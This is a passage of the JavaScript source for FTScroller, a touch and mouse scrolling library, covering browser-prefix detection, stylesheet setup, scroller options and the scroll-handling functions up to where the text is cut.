 * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
 * STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
 * IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
 * POSSIBILITY OF SUCH DAMAGE.
 *
 * @copyright The Financial Times Ltd [All rights reserved]
 * @codingstandard ftlabs-jslint
 * @version 0.7.0
 */
/**
 * @license FTScroller is (c) 2012 The Financial Times Ltd [All rights reserved] and licensed under the MIT license.
 *
 * Inspired by Uxebu TouchScroll, (c) 2010 uxebu Consulting Ltd. & Co. KG and David Aurelio, which is BSD licensed (https://github.com/davidaurelio/TouchScroll)
 * Inspired by Zynga Scroller, (c) 2011 Zynga Inc and Deutsche Telekom AG, which is MIT licensed (https://github.com/zynga/scroller)
 * Includes CubicBezier, (c) 2008 Apple Inc [All rights reserved], (c) 2010 David Aurelio and uxebu Consulting Ltd. & Co. KG. [All rights reserved], which is 2-clause BSD licensed (see above or https://github.com/davidaurelio/TouchScroll).
 */

/*jslint nomen: true, vars: true, browser: true, continue: true, white: true*/
/*globals FTScrollerOptions*/

var FTScroller, CubicBezier;

(function () {
	'use strict';

	// Determine the browser engine and prefix, trying to use the unprefixed version where available.
	var _vendorCSSPrefix, _vendorStylePropertyPrefix, _vendorTransformLookup,
		_pointerEventsPrefixed, _setPointerCapture, _releasePointerCapture, _lostPointerCapture, _trackPointerEvents, _pointerTypeTouch;
	if (document.createElement('div').style.transform !== undefined) {
		_vendorCSSPrefix = '';
		_vendorStylePropertyPrefix = '';
		_vendorTransformLookup = 'transform';
	} else if (window.opera && Object.prototype.toString.call(window.opera) === '[object Opera]') {
		_vendorCSSPrefix = '-o-';
		_vendorStylePropertyPrefix = 'O';
		_vendorTransformLookup = 'OTransform';
	} else if (document.documentElement.style.MozTransform !== undefined) {
		_vendorCSSPrefix = '-moz-';
		_vendorStylePropertyPrefix = 'Moz';
		_vendorTransformLookup = 'MozTransform';
	} else if (document.documentElement.style.webkitTransform !== undefined) {
		_vendorCSSPrefix = '-webkit-';
		_vendorStylePropertyPrefix = 'webkit';
		_vendorTransformLookup = '-webkit-transform';
	} else if (typeof navigator.cpuClass === 'string') {
		_vendorCSSPrefix = '-ms-';
		_vendorStylePropertyPrefix = 'ms';
		_vendorTransformLookup = '-ms-transform';
	}

	// Pointer Events are unprefixed in IE11
	if ('pointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = false;
		_trackPointerEvents    = window.navigator.pointerEnabled;
		_setPointerCapture     = 'setPointerCapture';
		_releasePointerCapture = 'releasePointerCapture';
		_lostPointerCapture    = 'lostpointercapture';
		_pointerTypeTouch      = 'touch';
	} else if ('msPointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = true;
		_trackPointerEvents    = window.navigator.msPointerEnabled;
		_setPointerCapture     = 'msSetPointerCapture';
		_releasePointerCapture = 'msReleasePointerCapture';
		_lostPointerCapture    = 'MSLostPointerCapture';
		_pointerTypeTouch      = 2; // PointerEvent.MSPOINTER_TYPE_TOUCH = 2 in IE10
	}

	// Global flag to determine if any scroll is currently active.  This prevents
	// issues when using multiple scrollers, particularly when they're nested.
	var _ftscrollerMoving = false;

	// Determine whether pointer events or touch events can be used
	var _trackTouchEvents = !_trackPointerEvents;

	// Determine whether to use modern hardware acceleration rules or dynamic/toggleable rules.
	// Certain older browsers - particularly Android browsers - have problems with hardware
	// acceleration, so being able to toggle the behaviour dynamically via a CSS cascade is desirable.
	var _useToggleableHardwareAcceleration = false;
	if ('hasOwnProperty' in window) {
		_useToggleableHardwareAcceleration = !window.hasOwnProperty('ArrayBuffer');
	}

	// Feature detection
	var _canClearSelection = (window.Selection && window.Selection.prototype.removeAllRanges);

	// If hardware acceleration is using the standard path, but perspective doesn't seem to be supported,
	// 3D transforms likely aren't supported either
	if (!_useToggleableHardwareAcceleration && document.createElement('div').style[_vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'P' : 'p') + 'erspective'] === undefined) {
		_useToggleableHardwareAcceleration = true;
	}

	// Style prefixes
	var _transformProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransform';
	var _transitionProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransition';
	var _translateRulePrefix = _useToggleableHardwareAcceleration ? 'translate(' : 'translate3d(';
	var _transformPrefixes = { x: '', y: '0,' };
	var _transformSuffixes = { x: ',0' + (_useToggleableHardwareAcceleration ? ')' : ',0)'), y: (_useToggleableHardwareAcceleration ? ')' : ',0)') };

	// Constants.  Note that the bezier curve should be changed along with the friction!
	var _kFriction = 0.998;
	var _kMinimumSpeed = 0.01;

	// Create a global stylesheet to set up stylesheet rules and track dynamic entries
	(function () {
		var stylesheetContainerNode = document.getElementsByTagName('head')[0] || document.documentElement;
		var newStyleNode = document.createElement('style');
		var hardwareAccelerationRule;
		var _styleText;
		newStyleNode.type = 'text/css';

		// Determine the hardware acceleration logic to use
		if (_useToggleableHardwareAcceleration) {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform-style: preserve-3d;';
		} else {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform: translateZ(0);';
		}

		// Add our rules
		_styleText = [
			'.ftscroller_container { overflow: hidden; position: relative; max-height: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -ms-touch-action: none }',
			'.ftscroller_hwaccelerated { ' + hardwareAccelerationRule  + ' }',
			'.ftscroller_x, .ftscroller_y { position: relative; min-width: 100%; min-height: 100%; overflow: hidden }',
			'.ftscroller_x { display: inline-block }',
			'.ftscroller_scrollbar { pointer-events: none; position: absolute; width: 5px; height: 5px; border: 1px solid rgba(255, 255, 255, 0.3); -webkit-border-radius: 3px; border-radius: 6px; opacity: 0; ' + _vendorCSSPrefix + 'transition: opacity 350ms; z-index: 10; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }',
			'.ftscroller_scrollbarx { bottom: 2px; left: 2px }',
			'.ftscroller_scrollbary { right: 2px; top: 2px }',
			'.ftscroller_scrollbarinner { height: 100%; background: #000; -webkit-border-radius: 2px; border-radius: 4px / 6px }',
			'.ftscroller_scrollbar.active { opacity: 0.5; ' + _vendorCSSPrefix + 'transition: none; -o-transition: all 0 none }'
		];

		if (newStyleNode.styleSheet) {
			newStyleNode.styleSheet.cssText = _styleText.join('\n');
		} else {
			newStyleNode.appendChild(document.createTextNode(_styleText.join('\n')));
		}

		// Add the stylesheet
		stylesheetContainerNode.insertBefore(newStyleNode, stylesheetContainerNode.firstChild);
	}());

	/**
	 * Master constructor for the scrolling function, including which element to
	 * construct the scroller in, and any scrolling options.
	 * Note that app-wide options can also be set using a global FTScrollerOptions
	 * object.
	 */
	FTScroller = function (domNode, options) {
		var key;
		var destroy, setSnapSize, scrollTo, scrollBy, updateDimensions, addEventListener, removeEventListener, setDisabledInputMethods, _startScroll, _updateScroll, _endScroll, _finalizeScroll, _interruptScroll, _flingScroll, _snapScroll, _getSnapPositionForIndexes, _getSnapIndexForPosition, _constrainAndRenderTargetScrollPosition, _limitToBounds, _initializeDOM, _existingDOMValid, _domChanged, _updateDimensions, _updateScrollbarDimensions, _updateElementPosition, _updateSegments, _setAxisPosition, _getPosition, _scheduleAxisPosition, _fireEvent, _childFocused, _modifyDistanceBeyondBounds, _distancesBeyondBounds, _startAnimation, _scheduleRender, _cancelAnimation, _addEventHandlers, _removeEventHandlers, _resetEventHandlers, _onTouchStart, _onTouchMove, _onTouchEnd, _onMouseDown, _onMouseMove, _onMouseUp, _onPointerDown, _onPointerMove, _onPointerUp, _onPointerCancel, _onPointerCaptureEnd, _onClick, _onMouseScroll, _captureInput, _releaseInputCapture, _getBoundingRect;


		/* Note that actual object instantiation occurs at the end of the closure to avoid jslint errors */


		/*                         Options                       */

		var _instanceOptions = {

			// Whether to display scrollbars as appropriate
			scrollbars: true,

			// Enable scrolling on the X axis if content is available
			scrollingX: true,

			// Enable scrolling on the Y axis if content is available
			scrollingY: true,

			// The initial movement required to trigger a scroll, in pixels; this is the point at which
			// the scroll is exclusive to this particular FTScroller instance.
			scrollBoundary: 1,

			// The initial movement required to trigger a visual indication that scrolling is occurring,
			// in pixels.  This is enforced to be less than or equal to the scrollBoundary, and is used to
			// define when the scroller starts drawing changes in response to an input, even if the scroll
			// is not treated as having begun/locked yet.
			scrollResponseBoundary: 1,

			// Whether to always enable scrolling, even if the content of the scroller does not
			// require the scroller to function.  This makes the scroller behave more like an
			// element set to "overflow: scroll", with bouncing always occurring if enabled.
			alwaysScroll: false,

			// The content width to use when determining scroller dimensions.  If this
			// is false, the width will be detected based on the actual content.
			contentWidth: undefined,

			// The content height to use when determining scroller dimensions.  If this
			// is false, the height will be detected based on the actual content.
			contentHeight: undefined,

			// Enable snapping of content to 'pages' or a pixel grid
			snapping: false,

			// Define the horizontal interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeX: undefined,

			// Define the vertical interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeY: undefined,

			// Control whether snapping should be curtailed to only ever flick to the next page
			// and not beyond.  Snapping needs to be enabled for this to take effect.
			singlePageScrolls: false,

			// Allow scroll bouncing and elasticity near the ends and grid
			bouncing: true,

			// Allow a fast scroll to continue with momentum when released
			flinging: true,

			// Automatically detects changes to the contained markup and
			// updates its dimensions whenever the content changes. This is
			// set to false if a contentWidth or contentHeight are supplied.
			updateOnChanges: true,

			// Automatically catches changes to the window size and updates
			// its dimensions.
			updateOnWindowResize: false,

			// The alignment to use if the content is smaller than the container;
			// this also applies to initial positioning of scrollable content.
			// Valid alignments are -1 (top or left), 0 (center), and 1 (bottom or right).
			baseAlignments: { x: -1, y: -1 },

			// Whether to use a window scroll flag, eg window.foo, to control whether
			// to allow scrolling to start or now.  If the window flag is set to true,
			// this element will not start scrolling; this element will also toggle
			// the variable while scrolling
			windowScrollingActiveFlag: undefined,

			// Instead of always using translate3d for transforms, a mix of translate3d
			// and translate with a hardware acceleration class used to trigger acceleration
			// is used; this is to allow CSS inheritance to be used to allow dynamic
			// disabling of backing layers on older platforms.
			hwAccelerationClass: 'ftscroller_hwaccelerated',

			// While use of requestAnimationFrame is highly recommended on platforms
			// which support it, it can result in the animation being a further half-frame
			// behind the input method, increasing perceived lag slightly.  To disable this,
			// set this property to false.
			enableRequestAnimationFrameSupport: true,

			// Set the maximum time (ms) that a fling can take to complete; if
			// this is not set, flings will complete instantly
			maxFlingDuration: 1000,

			// Whether to disable any input methods; on some multi-input devices
			// custom behaviour may be desired for some scrollers.  Use with care!
			disabledInputMethods: {
				mouse: false,
				touch: false,
				scroll: false,
				pointer: false,
				focus: false
			},

			// Define a scrolling class to be added to the scroller container
			// when scrolling is active.  Note that this can cause a relayout on
			// scroll start if defined, but allows custom styling in response to scrolls
			scrollingClassName: undefined,

			// Bezier curves defining the feel of the fling (momentum) deceleration,
			// the bounce decleration deceleration (as a fling exceeds the bounds),
			// and the bounce bezier (used for bouncing back).
			flingBezier: new CubicBezier(0.103, 0.389, 0.307, 0.966),
			bounceDecelerationBezier: new CubicBezier(0, 0.5, 0.5, 1),
			bounceBezier: new CubicBezier(0.7, 0, 0.9, 0.6),

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			invertScrollWheel: true
		};


		/*                     Local variables                   */

		// Cache the DOM node and set up variables for other nodes
		var _publicSelf;
		var _self = this;
		var _scrollableMasterNode = domNode;
		var _containerNode;
		var _contentParentNode;
		var _scrollNodes = { x: null, y: null };
		var _scrollbarNodes = { x: null, y: null };

		// Dimensions of the container element and the content element
		var _metrics = {
			container: { x: null, y: null },
			content: { x: null, y: null, rawX: null, rawY: null },
			scrollEnd: { x: null, y: null }
		};

		// Snapping details
		var _snapGridSize = {
			x: false,
			y: false,
			userX: false,
			userY: false
		};
		var _snapIndex = {
			x: 0,
			y: 0
		};
		var _baseSegment = { x: 0, y: 0 };
		var _activeSegment = { x: 0, y: 0 };

		// Track the identifier of any input being tracked
		var _inputIdentifier = false;
		var _inputIndex = 0;
		var _inputCaptured = false;

		// Current scroll positions and tracking
		var _isScrolling = false;
		var _isDisplayingScroll = false;
		var _isAnimating = false;
		var _baseScrollPosition = { x: 0, y: 0 };
		var _lastScrollPosition = { x: 0, y: 0 };
		var _targetScrollPosition = { x: 0, y: 0 };
		var _scrollAtExtremity = { x: null, y: null };
		var _preventClick = false;
		var _timeouts = [];
		var _hasBeenScrolled = false;

		// Gesture details
		var _baseScrollableAxes = {};
		var _scrollableAxes = { x: true, y: true };
		var _gestureStart = { x: 0, y: 0, t: 0 };
		var _cumulativeScroll = { x: 0, y: 0 };
		var _eventHistory = [];

		// Allow certain events to be debounced
		var _domChangeDebouncer = false;
		var _scrollWheelEndDebouncer = false;

		// Performance switches on browsers supporting requestAnimationFrame
		var _animationFrameRequest = false;
		var _reqAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || false;
		var _cancelAnimationFrame = window.cancelAnimationFrame || window.cancelRequestAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelRequestAnimationFrame || window.webkitCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.msCancelAnimationFrame || window.msCancelRequestAnimationFrame || false;

		// Event listeners
		var _eventListeners = {
			'scrollstart': [],
			'scroll': [],
			'scrollend': [],
			'segmentwillchange': [],
			'segmentdidchange': [],
			'reachedstart': [],
			'reachedend': [],
			'scrollinteractionend': []
		};

		// MutationObserver instance, when supported and if DOM change sniffing is enabled
		var _mutationObserver;


		/* Parsing supplied options */

		// Override default instance options with global - or closure'd - options
		if (typeof FTScrollerOptions === 'object' && FTScrollerOptions) {
			for (key in FTScrollerOptions) {
				if (FTScrollerOptions.hasOwnProperty(key) && _instanceOptions.hasOwnProperty(key)) {
					_instanceOptions[key] = FTScrollerOptions[key];
				}
			}
		}

		// Override default and global options with supplied options
		if (options) {
			for (key in options) {
				if (options.hasOwnProperty(key)) {

					// If a deprecated flag was passed in, warn, and convert to the new flag name
					if ('paginatedSnap' === key) {
						console.warn('FTScroller: "paginatedSnap" is deprecated; converting to "singlePageScrolls"');
						_instanceOptions.singlePageScrolls = options.paginatedSnap;
						continue;
					}

					if (_instanceOptions.hasOwnProperty(key)) {
						_instanceOptions[key] = options[key];
					}
				}
			}

			// If snap grid size options were supplied, store them
			if (options.hasOwnProperty('snapSizeX') && !isNaN(options.snapSizeX)) {
				_snapGridSize.userX = _snapGridSize.x = options.snapSizeX;
			}
			if (options.hasOwnProperty('snapSizeY') && !isNaN(options.snapSizeY)) {
				_snapGridSize.userY = _snapGridSize.y = options.snapSizeY;
			}

			// If content width and height were defined, disable updateOnChanges for performance
			if (options.contentWidth && options.contentHeight) {
				options.updateOnChanges = false;
			}
		}

		// Validate the scroll response parameter
		_instanceOptions.scrollResponseBoundary = Math.min(_instanceOptions.scrollBoundary, _instanceOptions.scrollResponseBoundary);

		// Update base scrollable axes
		if (_instanceOptions.scrollingX) {
			_baseScrollableAxes.x = true;
		}
		if (_instanceOptions.scrollingY) {
			_baseScrollableAxes.y = true;
		}

		// Only enable animation frame support if the instance options permit it
		_reqAnimationFrame = _instanceOptions.enableRequestAnimationFrameSupport && _reqAnimationFrame;
		_cancelAnimationFrame = _reqAnimationFrame && _cancelAnimationFrame;


		/*                    Scoped Functions                   */

		/**
		 * Unbinds all event listeners to prevent circular references preventing items
		 * from being deallocated, and clean up references to dom elements. Pass in
		 * "removeElements" to also remove FTScroller DOM elements for special reuse cases.
		 */
		destroy = function destroy(removeElements) {
			var i, l;

			_removeEventHandlers();
			_cancelAnimation();
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;

			// Destroy DOM elements if required
			if (removeElements && _scrollableMasterNode) {
				while (_contentParentNode.firstChild) {
					_scrollableMasterNode.appendChild(_contentParentNode.firstChild);
				}
				_scrollableMasterNode.removeChild(_containerNode);
			}

			_scrollableMasterNode = null;
			_containerNode = null;
			_contentParentNode = null;
			_scrollNodes.x = null;
			_scrollNodes.y = null;
			_scrollbarNodes.x = null;
			_scrollbarNodes.y = null;
			for (i in _eventListeners) {
				if (_eventListeners.hasOwnProperty(i)) {
					_eventListeners[i].length = 0;
				}
			}

			// If this is currently tracked as a scrolling instance, clear the flag
			if (_ftscrollerMoving && _ftscrollerMoving === _self) {
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
			}
		};

		/**
		 * Configures the snapping boundaries within the scrolling element if
		 * snapping is active.  If this is never called, snapping defaults to
		 * using the bounding box, eg page-at-a-time.
		 */
		setSnapSize = function setSnapSize(width, height) {
			_snapGridSize.userX = width;
			_snapGridSize.userY = height;
			_snapGridSize.x = width;
			_snapGridSize.y = height;

			// Ensure the content dimensions conform to the grid
			_metrics.content.x = Math.ceil(_metrics.content.rawX / width) * width;
			_metrics.content.y = Math.ceil(_metrics.content.rawY / height) * height;
			_metrics.scrollEnd.x = _metrics.container.x - _metrics.content.x;
			_metrics.scrollEnd.y = _metrics.container.y - _metrics.content.y;
			_updateScrollbarDimensions();

			// Snap to the new grid if necessary
			_snapScroll();
			_updateSegments(true);
		};

		/**
		 * Scroll to a supplied position, including whether or not to animate the
		 * scroll and how fast to perform the animation (pass in true to select a
		 * dynamic duration).  The inputs will be constrained to bounds and snapped.
		 * If false is supplied for a position, that axis will not be scrolled.
		 */
		scrollTo = function scrollTo(left, top, animationDuration) {
			var targetPosition, duration, positions, axis, maxDuration = 0, scrollPositionsToApply = {};

			// If a manual scroll is in progress, cancel it
			_endScroll(Date.now());

			// Move supplied coordinates into an object for iteration, also inverting the values into
			// our coordinate system
			positions = {
				x: -left,
				y: -top
			};

			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					targetPosition = positions[axis];
					if (targetPosition === false) {
						continue;
					}

					// Constrain to bounds
					targetPosition = Math.min(0, Math.max(_metrics.scrollEnd[axis], targetPosition));

					// Snap if appropriate
					if (_instanceOptions.snapping && _snapGridSize[axis]) {
						targetPosition = Math.round(targetPosition / _snapGridSize[axis]) * _snapGridSize[axis];
					}

					// Get a duration
					duration = animationDuration || 0;
					if (duration === true) {
						duration = Math.sqrt(Math.abs(_baseScrollPosition[axis] - targetPosition)) * 20;
					}

					// Trigger the position change
					_setAxisPosition(axis, targetPosition, duration);
					scrollPositionsToApply[axis] = targetPosition;
					maxDuration = Math.max(maxDuration, duration);
				}
			}

			// If the scroll had resulted in a change in position, perform some additional actions:
			if (_baseScrollPosition.x !== positions.x || _baseScrollPosition.y !== positions.y) {

				// Mark a scroll as having ever occurred
				_hasBeenScrolled = true;

				// If an animation duration is present, fire a scroll start event and a
				// scroll event for any listeners to act on
				_fireEvent('scrollstart', _getPosition());
				_fireEvent('scroll', _getPosition());
			}

			if (maxDuration) {
				_timeouts.push(setTimeout(function () {
					var anAxis;
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}
					_finalizeScroll();
				}, maxDuration));
			} else {
				_finalizeScroll();
			}
		};

		/**
		 * Alter the current scroll position, including whether or not to animate
		 * the scroll and how fast to perform the animation (pass in true to
		 * select a dynamic duration).  The inputs will be checked against the
		 * current position.
		 */
		scrollBy = function scrollBy(horizontal, vertical, animationDuration) {

			// Wrap the scrollTo function for simplicity
			scrollTo(parseFloat(horizontal) - _baseScrollPosition.x, parseFloat(vertical) - _baseScrollPosition.y, animationDuration);
		};

		/**
		 * Provide a public method to detect changes in dimensions for either the content or the
		 * container.
		 */
		updateDimensions = function updateDimensions(contentWidth, contentHeight, ignoreSnapScroll) {
			options.contentWidth = contentWidth || options.contentWidth;
			options.contentHeight = contentHeight || options.contentHeight;

			// Currently just wrap the private API
			_updateDimensions(!!ignoreSnapScroll);
		};

		/**
		 * Add an event handler for a supported event.  Current events include:
		 * scroll - fired whenever the scroll position changes
		 * scrollstart - fired when a scroll movement starts
		 * scrollend - fired when a scroll movement ends
		 * segmentwillchange - fired whenever the segment changes, including during scrolling
		 * segmentdidchange - fired when a segment has conclusively changed, after scrolling.
		 */
		addEventListener = function addEventListener(eventname, eventlistener) {

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			// Add the listener
			_eventListeners[eventname].push(eventlistener);
			return true;
		};

		/**
		 * Remove an event handler for a supported event.  The listener must be exactly the same as
		 * an added listener to be removed.
		 */
		removeEventListener = function removeEventListener(eventname, eventlistener) {
			var i;

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			for (i = _eventListeners[eventname].length; i >= 0; i = i - 1) {
				if (_eventListeners[eventname][i] === eventlistener) {
					_eventListeners[eventname].splice(i, 1);
				}
			}
			return true;
		};

		/**
		 * Set the input methods to disable. No inputs methods are disabled by default.
		 * (object, default { mouse: false, touch: false, scroll: false, pointer: false, focus: false })
		 */
		setDisabledInputMethods = function setDisabledInputMethods(disabledInputMethods) {
			var i, changed;

			for (i in _instanceOptions.disabledInputMethods) {
				disabledInputMethods[i] = !!disabledInputMethods[i];

				if (_instanceOptions.disabledInputMethods[i] !== disabledInputMethods[i]) changed = true;
				_instanceOptions.disabledInputMethods[i] = disabledInputMethods[i];
			}

			if (changed) {
				_resetEventHandlers();
			}
		};

		/**
		 * Start a scroll tracking input - this could be mouse, webkit-style touch,
		 * or ms-style pointer events.
		 */
		_startScroll = function _startScroll(inputX, inputY, inputTime, rawEvent) {
			var triggerScrollInterrupt = _isAnimating;

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// If a window scrolling flag is set, and evaluates to true, don't start checking touches
			if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
				return false;
			}

			// If an animation is in progress, stop the scroll.
			if (triggerScrollInterrupt) {
				_interruptScroll();
			} else {

				// Allow clicks again, but only if a scroll was not interrupted
				_preventClick = false;
			}

			// Store the initial event coordinates
			_gestureStart.x = inputX;
			_gestureStart.y = inputY;
			_gestureStart.t = inputTime;
			_targetScrollPosition.x = _lastScrollPosition.x;
			_targetScrollPosition.y = _lastScrollPosition.y;

			// Clear event history and add the start touch
			_eventHistory.length = 0;
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });

			if (triggerScrollInterrupt) {
				_updateScroll(inputX, inputY, inputTime, rawEvent, triggerScrollInterrupt);
			}

			return true;
		};

		/**
		 * Continue a scroll as a result of an updated position
		 */
		_updateScroll = function _updateScroll(inputX, inputY, inputTime, rawEvent, scrollInterrupt) {
			var axis, otherScrollerActive, distancesBeyondBounds;
			var initialScroll = false;
			var gesture = {
				x: inputX - _gestureStart.x,
				y: inputY - _gestureStart.y
			};

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// Update base target positions
			_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
			_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

			// If scrolling has not yet locked to this scroller, check whether to stop scrolling
			if (!_isScrolling) {

				// Check the internal flag to determine if another FTScroller is scrolling
				if (_ftscrollerMoving && _ftscrollerMoving !== _self) {
					otherScrollerActive = true;
				}

				// Otherwise, check the window scrolling flag to see if anything else has claimed scrolling
				else if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
					otherScrollerActive = true;
				}

				// If another scroller was active, clean up and stop processing.
				if (otherScrollerActive) {
					_releaseInputCapture();
					_inputIdentifier = false;
					if (_isDisplayingScroll) {
						_cancelAnimation();
						if (!_snapScroll(true)) {
							_finalizeScroll(true);
						}
					}
					return;
				}
			}

			// If not yet displaying a scroll, determine whether that triggering boundary
			// has been exceeded
			if (!_isDisplayingScroll) {

				// Determine scroll distance beyond bounds
				distancesBeyondBounds = _distancesBeyondBounds(_targetScrollPosition);

				// Check scrolled distance against the boundary limit to see if scrolling can be triggered.
				// If the scroll has been interrupted, trigger at once
				if (!scrollInterrupt && (!_scrollableAxes.x || Math.abs(gesture.x) < _instanceOptions.scrollResponseBoundary) && (!_scrollableAxes.y || Math.abs(gesture.y) < _instanceOptions.scrollResponseBoundary)) {
					return;
				}

				// Determine whether to prevent the default scroll event - if the scroll could still
				// be triggered, prevent the default to avoid problems (particularly on PlayBook)
				if (_instanceOptions.bouncing || scrollInterrupt || (_scrollableAxes.x && gesture.x && distancesBeyondBounds.x < 0) || (_scrollableAxes.y && gesture.y && distancesBeyondBounds.y < 0)) {
					rawEvent.preventDefault();
				}

				// If bouncing is disabled, and already at an edge and scrolling beyond the edge, ignore the scroll for
				// now - this allows other scrollers to claim if appropriate, allowing nicer nested scrolls.
				if (!_instanceOptions.bouncing && !scrollInterrupt && (!_scrollableAxes.x || !gesture.x || distancesBeyondBounds.x > 0) && (!_scrollableAxes.y || !gesture.y || distancesBeyondBounds.y > 0)) {

					// Prevent the original click now that scrolling would be triggered
					_preventClick = true;

					return;
				}

				// Trigger the start of visual scrolling
				_startAnimation();
				_isDisplayingScroll = true;
				_hasBeenScrolled = true;
				_isAnimating = true;
				initialScroll = true;
			} else {

				// Prevent the event default.  It is safe to call this in IE10 because the event is never
				// a window.event, always a "true" event.
				rawEvent.preventDefault();
			}

			// If not yet locked to a scroll, determine whether to do so
			if (!_isScrolling) {

				// If the gesture distance has exceeded the scroll lock distance, or snapping is active
				// and the scroll has been interrupted, enter exclusive scrolling.
				if ((scrollInterrupt && _instanceOptions.snapping) || (_scrollableAxes.x && Math.abs(gesture.x) >= _instanceOptions.scrollBoundary) || (_scrollableAxes.y && Math.abs(gesture.y) >= _instanceOptions.scrollBoundary)) {

					_isScrolling = true;
					_preventClick = true;
					_ftscrollerMoving = _self;
					if (_instanceOptions.windowScrollingActiveFlag) {
						window[_instanceOptions.windowScrollingActiveFlag] = _self;
					}
					_fireEvent('scrollstart', _getPosition());
				}
			}

			// Capture pointer if necessary
			if (_isScrolling) {
				_captureInput();
			}

			// Cancel text selections while dragging a cursor
			if (_canClearSelection) {
				window.getSelection().removeAllRanges();
			}

			// Ensure the target scroll position is affected by bounds and render if needed
			_constrainAndRenderTargetScrollPosition();

			// To aid render/draw coalescing, perform other one-off actions here
			if (initialScroll) {
				if (gesture.x > 0) {
					_baseScrollPosition.x -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.x < 0) {
					_baseScrollPosition.x += _instanceOptions.scrollResponseBoundary;
				}

				if (gesture.y > 0) {
					_baseScrollPosition.y -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.y < 0) {
					_baseScrollPosition.y += _instanceOptions.scrollResponseBoundary;
				}

				_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
				_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

				if (_instanceOptions.scrollingClassName) {
					_containerNode.className += ' ' + _instanceOptions.scrollingClassName;
				}
				if (_instanceOptions.scrollbars) {
					for (axis in _scrollableAxes) {
						if (_scrollableAxes.hasOwnProperty(axis)) {
							_scrollbarNodes[axis].className += ' active';
						}
					}
				}
			}

			// Add an event to the event history, keeping it around twenty events long
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });
			if (_eventHistory.length > 30) {
				_eventHistory.splice(0, 15);
			}
		};

		/**
		 * Complete a scroll with a final event time if available (it may
		 * not be, depending on the input type); this may continue the scroll
		 * with a fling and/or bounceback depending on options.
		 */
		_endScroll = function _endScroll(inputTime, rawEvent) {
			_releaseInputCapture();
			_inputIdentifier = false;
			_cancelAnimation();

			_fireEvent('scrollinteractionend', {});

			if (!_isScrolling) {
				if (!_snapScroll(true) && _isDisplayingScroll) {
					_finalizeScroll(true);
				}
				return;
			}

			// Modify the last movement event to include the end event time
			_eventHistory[_eventHistory.length - 1].t = inputTime;

			// Update flags
			_isScrolling = false;
			_isDisplayingScroll = false;
			_ftscrollerMoving = false;
			if (_instanceOptions.windowScrollingActiveFlag) {
				window[_instanceOptions.windowScrollingActiveFlag] = false;
			}

			// Stop the event default.  It is safe to call this in IE10 because
			// the event is never a window.event, always a "true" event.
			if (rawEvent) {
				rawEvent.preventDefault();
			}

			// Trigger a fling or bounceback if necessary
			if (!_flingScroll() && !_snapScroll()) {
				_finalizeScroll();
			}
		};

		/**
		 * Remove the scrolling class, cleaning up display.
		 */
		_finalizeScroll = function _finalizeScroll(scrollCancelled) {
			var i, l, axis, scrollEvent, scrollRegex;

			_isAnimating = false;
			_isDisplayingScroll = false;

			// Remove scrolling class if set
			if (_instanceOptions.scrollingClassName) {
				scrollRegex = new RegExp('(?:^|\\s)' + _instanceOptions.scrollingClassName + '(?!\\S)', 'g');
				_containerNode.className = _containerNode.className.replace(scrollRegex, '');
			}
			if (_instanceOptions.scrollbars) {
				for (axis in _scrollableAxes) {
					if (_scrollableAxes.hasOwnProperty(axis)) {
						_scrollbarNodes[axis].className = _scrollbarNodes[axis].className.replace(/ ?active/g, '');
					}
				}
			}

			// Store final position if scrolling occurred
			_baseScrollPosition.x = _lastScrollPosition.x;
			_baseScrollPosition.y = _lastScrollPosition.y;

			scrollEvent = _getPosition();

			if (!scrollCancelled) {
				_fireEvent('scroll', scrollEvent);
				_updateSegments(true);
			}

